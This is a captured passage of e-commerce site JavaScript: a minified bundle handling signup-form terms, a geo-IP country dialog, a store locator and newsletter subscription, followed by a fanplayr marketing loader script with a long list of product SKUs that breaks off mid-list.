t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){var e=this;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state.showTermsAndConditions=!1,this.$errorContainer=this.$el.find(".js-error-container"),this.$errorCheckboxContainer=this.$el.find(".js-error-checkbox-container"),this.getById(this.config.showTermsConditions,function(t){t&&t.getValue&&(e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions())}),this.onChild(this.config.showTermsConditions,"change",function(t){e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions()}),this.onChild(this.config.termsProfilation,"change",function(t){e.callFnForId(e.config.clubProfilation,"setValue",t.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(t){e.callFnForId(e.config.termsProfilation,"setValue",t.getValue(),!0)})}},{key:"onSubmit",value:function(e,n){if(this._checkChildsValid())return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this);if(this.$errorCheckboxContainer.text(""),!this.state.showTermsAndConditions){n.preventDefault(),this.$errorCheckboxContainer.text(Resources.VALIDATE_REQUIRED);var i=this.$el.find('button[type="submit"]');i.length&&i.removeClass("h-hidden"),a.default.hide()}}},{key:"toggleTermsAndConditions",value:function(){this.$errorCheckboxContainer.text("");var e=this.state.showTermsAndConditions?"show":"hide";this.callFnForId(this.config.termsTermsandcondition,e),this.config.awClubEnabled?this.callFnForId(this.config.clubMarketing,e):this.callFnForId(this.config.termsAddtoemaillist,e),this.callFnForId(this.config.termsProfilation,e),this.callFnForId(this.config.passwordField,e),this.callFnForId(this.config.passwordconfirmField,e)}},{key:"toggleClubAcceptance",value:function(e){var t=this.state.showClubAcceptance&&!e?"show":"hide";this.callFnForId(this.config.clubTermsConditions,t),this.callFnForId(this.config.clubMarketing,t),this.callFnForId(this.config.clubProfilation,t)}},{key:"_checkChildsValid",value:function(e){var t=this,n=!0;return(e=e||this).eachChild?((e||this).eachChild(function(e){(0,s.isFunction)(e.validate)&&(e.validate()||(n&&e.setFocus&&!t.config.skipFocus&&t.$errorContainer.html(e.error).html(),n=!1)),e.config.isFormContainer&&(n?n=t._checkChildsValid(e):t._checkChildsValid(e))}),n):n}}]),t}();t.default=l},91:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(6)),o=s(n(246)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.openDialog()}},{key:"openDialog",value:function(){var e,t=this;o.default.open({target:this.config.dialogId,modal:!0,html:this.$el.html(),options:(e={title:this.config.dialogTitle,dialogClass:this.config.dialogClass},u(e,"dialogClass","b-popup_geoip ui-dialog-buttons"),u(e,"close",function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}),u(e,"buttons",[{text:this.config.currentSiteBtnText,class:this.config.currentSiteBtnClass,click:function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}},{text:this.config.residenceSiteBtnText,class:this.config.residenceSiteBtnClass,click:function(){t.setCookie(t.config.residenceSite.countryCode),window.location.href=t.config.residenceSite.url}}]),e)})}},{key:"setCookie",value:function(e){a.default.set(this.config.cookieName,e,{expires:this.config.cookieExpireInterval})}}]),t}();t.default=l},92:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(46)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(266);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"findStores",value:function(e){this.config.skipTextUpdate=!1,this.findStoresForUser(e)}},{key:"findStoresForUser",value:function(e){var t=this,n={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:this.config.skipTextUpdate||!1,distancesMap:!0,isUserLocation:e.isDefaultCenterLocation,radius:this.getRadius(),ignoreDefaultStoresFallback:e.isDefaultCenterLocation};this.initialUserCenter=e,e?(n.lat=e.lat,n.lng=e.lng,o.default.execute("google.get.location.address",e).then(function(e){if(e.length){for(var i=0;i<e.length;i++){var r=e[i].address_components.filter(function(e){return~e.types.indexOf("postal_code")});if(r.length){n.zipCode=r[0].long_name;break}}(r=e[0].address_components.filter(function(e){return~e.types.indexOf("country")})).length&&(n.countryCode=r[0].short_name||"IT")}t.getStores(n)})):this.getStores(n)}},{key:"getDefaultStores",value:function(){this.setCenter(this.config.defaultCenter),this.config.skipTextUpdate=!0,this.findStoresForUser(this.config.defaultCenter)}}]),t}();t.default=s},93:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isSubscribed=this.config.isSubscribed,this.onChild("subscriptionBtn","click",this.handleSubscription)}},{key:"handleSubscription",value:function(e){this.subscribeBtnCmp=e,this.isSubscribed?this.unsubscribe():this.subscribe(),this.isSubscribed=!this.isSubscribed}},{key:"subscribe",value:function(){var e=this;this.config.isRedirectToSubscribePage?window.location.href=this.config.subscribePageUrl:this.sendSubscribtionRequest(this.config.subscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"unsubscribe",value:function(){var e=this;this.sendSubscribtionRequest(this.config.unsubscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"sendSubscribtionRequest",value:function(e){return o.default.execute("account.sendForm",{url:e,data:{}})}},{key:"handleSubscriptionResponse",value:function(e){if(!JSON.parse(e).success)return this.subscribeBtnCmp.setValue(e.errorMsg||this.config.defaultErrorText);this.$el.find(".js-newletter-discount").remove(),this.subscribeBtnCmp.setValue(this.isSubscribed?this.config.unsubscribeText:this.config.subscribeText)}}]),t}();t.default=s}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 32203
content:
// Compar Loader v1.0.21
(function (win, doc) {
  var tracking = function () {
    var langRegex = /^(\w\w)\.aw-lab\.com/;
    var langCode = "it";
    if (langRegex.test(win.location.hostname)) {
      langCode = langRegex.exec(win.location.hostname)[1];
    }
    window.fanplayr_api = [{
      "_type": "platform.config",
      "language": langCode
    }];


    var js = doc.createElement('script');
    var fjs = doc.getElementsByTagName('script')[0];
    var fp = win.fanplayr;
    js.async = true;
    if (win.fp_sales_orders) {
      js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
    } else {
      var slot = fp && fp._i && fp._i[0];
      var lang = doc.documentElement.lang;
      try {
        lang = /^\w\w/.exec(lang)[0];
      } catch (error) {
        win.console.log(error);
      }
      if (lang) {
        slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
      }

      var skuList = [
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_221CHJCHJA_8716160',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_348CYSCYSA_8716104',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_1000505A_8032236',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AWL_889229_02',
        'AW_13358PFA_8891367',
        'AW_133CVICVIA_8899105',
        'AW_13358PFA_8891232',
        'AW_133DBYDBYA_8892102',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_138DOQDOQA_8041794',
        'AW_138DOQDOQA_8041798',
        'AW_138DOQDOQA_8040111',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041801',
        'AW_138DAKDAKA_8041802',
        'AW_100CIRCISA_8011909',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8044130',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_22122CRBA_8041302',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_2212222A_8041795',
        'AW_138DALDALA_8041803',
        'AW_138DALDALA_8041804',
        'AW_138DAMDAMA_8041805',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_138CAHCAHA_8011349',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_1000808A_8015111',
        'AW_846F2F2A_8042114',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221AAEAAEA_8041190',
        'AW_846CZLCZLA_8041567',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8046162',
        'AW_269AIAIA_8893284',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AIAIA_8890396',
        'AW_269AMAMA_8891077',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AIAIA_8894198',
        'AW_269AKAKA_8896933',
        'AW_269I9I9A_8898102',
        'AW_269ALALA_8890123',
        'AW_269AKAKA_8894194',
        'AW_269ALALA_8892106',
        'AW_2219999A_8010150',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_232DAZDAZA_8014136',
        'AW_100CSFCSFA_8014148',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_230CLNCLNA_8016182',
        'AW_373CMOCMOA_8016239',
        'AW_1000707A_8011302',
        'AW_2188383A_8041321',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_845DLNDLNA_8016121',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_138I1I1A_8012218',
        'AW_845DLNDLNA_8011377',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8019226',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_373CMNCMNA_8016225',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_121CFSCFSA_8011443',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016221',
        'AW_100CTACTAA_8012227',
        'AW_221AAAAAAA_8016522',
        'AW_2212929A_8012901',
        'AW_2212929A_8011903',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_22129CQQA_8014115',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_106DIPDIPA_8012137',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8011231',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_221HWHWA_8010470',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_606DNUDNUA_8014278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_2212929A_8010141',
        'AW_2214444A_8016155',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_845CVACVAA_8016395',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_221DIADIAA_8011731',
        'AW_079DEKDEKA_8016487',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_22129CQQA_8010142',
        'AW_2212929A_8012243',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213030A_8012247',
        'AW_2213838A_8010145',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AWL_801237_02',
        'AW_232CTFCTFA_8011521',
        'AW_230CHSCHSA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_230CALCALA_8041414',
        'AW_283CYCCYCA_8041822',
        'AW_232DLSDLSA_8014138',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_138F0F0A_8041672',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_121DLRDLRA_8049103',
        'AW_283CYACYAA_8044107',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011280',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_232DBBDBBA_8011488',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121DLRDLRA_8041117',
        'AW_121EAYEAYA_8041824',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_121DAEDAEA_8041829',
        'AW_230CHSCHSA_8041343',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_176FPFPB_5716311',
        'AW_221CHJCHJB_5715160',
        'AW_348CYSCYSB_5716204',
        'AW_921AANAANB_5716180',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_143AAXAAXB_5647128',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5734150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5732199',
        'AW_921AAOAAOB_5736150',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_1330CU0CUB_5890575',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_2213838B_5046130',
        'AW_22122CHMB_5010299',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_1335858B_5046878',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_13358BAVB_5895110',
        'AW_13358BAVB_5890150',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_138CVUCVUB_5041548',
        'AW_13358PYB_5041610',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_121CYWCYWB_5049142',
        'AW_138CVUDALB_5049114',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_1000CU0CUB_5012148',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2210CU0CUB_5041585',
        'AW_2212222B_5041600',
        'AW_2212222B_5041646',
        'AW_138CVUDALB_5041714',
        'AW_121CYWCYWB_5049143',
        'AW_2212222B_5042106',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_1000808B_5011630',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5043122',
        'AW_133DCYDCYB_5045125',
        'AW_133CBZCBZB_5891140',
        'AW_1000808B_5010209',
        'AW_1000808B_5011509',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_22121RGB_5041584',
        'AW_1000808B_5011730',
        'AW_13358PYB_5043103',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_269AMAMB_5896105',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5890126',
        'AW_269AMAMB_5896177',
        'AW_269ALALB_5896222',
        'AW_100HGCSIB_5891420',
        'AW_269AK57B_5896439',
        'AW_269AKCWUB_5899109',
        'AW_269AICWSB_5899110',
        'AW_269AKCWUB_5891160',
        'AW_269AIAIB_5896300',
        'AW_269AKCWUB_5895130',
        'AW_269ALLOB_5896376',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5891159',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5896229',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_242CUSCUSB_5026116',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_2329393B_5041669',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_221E1E1B_5010180',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_106COPCOPB_5013339',
        'AW_100DIRDIRB_5010371',
        'AW_221DOMDOMB_5010700',
        'AW_230VTVTB_5011990',
        'AW_121DFLDFLB_5019142',
        'AW_106DAWDAWB_5012119',
        'AW_1065555B_5011128',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106CWACWAB_5012230',
        'AW_845DLNDLNB_5011292',
        'AW_230DLZDLZB_5011402',
        'AW_100DBEDBEB_5019428',
        'AW_100DLMDLMB_5012988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_845CVECVEB_5019232',
        'AW_100CSGCSGB_5011304',
        'AW_100CEICEIB_5016370',
        'AW_373CMOCMRB_5016375',
        'AW_121EAKEAKB_5019172',
        'AW_121EAKEAKB_5010282',
        'AW_2212929B_5016299',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_606DFYDFYB_5016229',
        'AW_606DFYDFYB_5011910',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CZNCZNB_5010429',
        'AW_080CYGCYGB_5035112',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5891191',
        'AW_248AVAVB_5899193',
        'AW_100HGCSHB_5891154',
        'AW_100HGCSHB_5891513',
        'AW_100HGCSHB_5896413',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138DOODOOB_5041605',
        'AW_138CVVCVVB_5041619',
        'AW_138DOODOOB_5041705',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_2300CU0CUB_5041586',
        'AW_086CGRCGRB_5011787',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011709',
        'AW_086CGSCGSB_5011807',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
